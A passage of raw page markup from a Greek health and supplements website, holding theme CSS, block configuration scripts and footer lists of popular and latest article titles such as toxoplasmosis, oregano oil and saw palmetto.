block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "2989";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</span></h4></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2014/11/28/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-emedi-3/" rel="bookmark" class="td-image-wrap " title="Διαφημιστική προβολή στο EMEDI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2014/11/images_diafhmish-1-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2014/11/28/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-emedi-3/" rel="bookmark" title="Διαφημιστική προβολή στο EMEDI">Διαφημιστική προβολή στο EMEDI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-28T07:46:00+03:00" >28 Νοεμβρίου 2014</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2021/10/25/%cf%8c%ce%bb%ce%b1-%cf%8c%cf%83%ce%b1-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%ce%be/" rel="bookmark" class="td-image-wrap " title="Τοξοπλάσμωση" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_toxoplasmosis_lifecycle-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2021/10/25/%cf%8c%ce%bb%ce%b1-%cf%8c%cf%83%ce%b1-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%ce%be/" rel="bookmark" title="Τοξοπλάσμωση">Τοξοπλάσμωση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-25T11:47:17+03:00" >25 Οκτωβρίου 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2013/08/30/%ce%ac%cf%84%ce%b5%ce%ba%ce%bd%ce%bf/" rel="bookmark" class="td-image-wrap " title="Άτεκνο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2013/08/The-Benefits-of-Fresh-Herbs_Header_800x550-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2013/08/30/%ce%ac%cf%84%ce%b5%ce%ba%ce%bd%ce%bf/" rel="bookmark" title="Άτεκνο">Άτεκνο</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-30T07:36:41+03:00" >30 Αυγούστου 2013</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 .vc_column-inner > .wpb_wrapper,
				.tdi_84 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_84 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_85 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_85" >
<style>
.td-theme-wrap .tdi_85 .td-block-title > *,
            .td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_85 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_85 .td_quote_on_blocks,
            .td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_85 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_85 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_85 .td-read-more a,
            .td-theme-wrap .tdi_85 .td-weather-information:before,
            .td-theme-wrap .tdi_85 .td-weather-week:before,
            .td-theme-wrap .tdi_85 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,
            .td-theme-wrap .tdi_85 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_85 .entry-thumb{
					background-position: center 50%;
				}.tdi_85 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_85 .td-image-container,
				.ie11 .tdi_85 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_85 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_85 .td-module-meta-info,
				.ie11 .tdi_85 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_85 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_85 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_85 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_85 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_85 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_85 .td-post-vid-time{
					display: block;
				}.tdi_85 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_85 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_85 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_85 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_85 .td-read-more{
					display: none;
				}.tdi_85 .td-author-date{
					display: inline;
				}.tdi_85 .td-post-author-name{
					display: none;
				}.tdi_85 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_85 .td-icon-star,
                .tdi_85 .td-icon-star-empty,
                .tdi_85 .td-icon-star-half{
					font-size: 15px;
				}.tdi_85 .td-module-comments{
					display: none;
				}.tdi_85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_85 .td-module-title a{
					color: #ffffff;
				}.tdi_85 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_85 .td-block-title a,
				.tdi_85 .td-block-title span{
					font-size:18px !important;
				}.tdi_85 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_85 .td-module-container:before{
					bottom: -13px;
				}.tdi_85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_85 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_85 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_85 .td-module-container:before{
					bottom: -10px;
				}.tdi_85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_85 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_85 .td-module-container:before{
					bottom: -13px;
				}.tdi_85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u03a4\u0395\u039b\u0395\u03a5\u03a4\u0391\u0399\u0391 \u0391\u03a1\u0398\u03a1\u0391","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "1";
block_tdi_85.block_type = "td_flex_block_1";
block_tdi_85.post_count = "3";
block_tdi_85.found_posts = "8965";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "2989";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΤΕΛΕΥΤΑΙΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_85 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/tumericboswelliapiperine-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού">Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:00:33+03:00" >13 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" class="td-image-wrap " title="Saw Palmetto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/Serenoa-repens-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" title="Saw Palmetto">Saw Palmetto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:16:57+03:00" >8 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_87,
				.tdi_87 .tdc-inner-columns{
				    display: block;
				}.tdi_87 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 .vc_column-inner > .wpb_wrapper,
				.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_93  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_93{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_93,
				.tdi_93 .tdc-inner-columns{
				    display: block;
				}.tdi_93 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_93{
padding-bottom:30px !important;
}

.tdi_93 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_95  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 .vc_column-inner > .wpb_wrapper,
				.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_95{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96" >
<style>

/* inline tdc_css att */

.tdi_96{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96 .tdb-logo-a,
                .tdi_96 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_96 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_96 .tdb-logo-text-title{
                    display: block;
                }.tdi_96 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_96 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-1.png" alt="Logo"  title=""  width="272" height="77" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 .vc_column-inner > .wpb_wrapper,
				.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_99{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_100 .tdm-title{
					color: #ffffff;
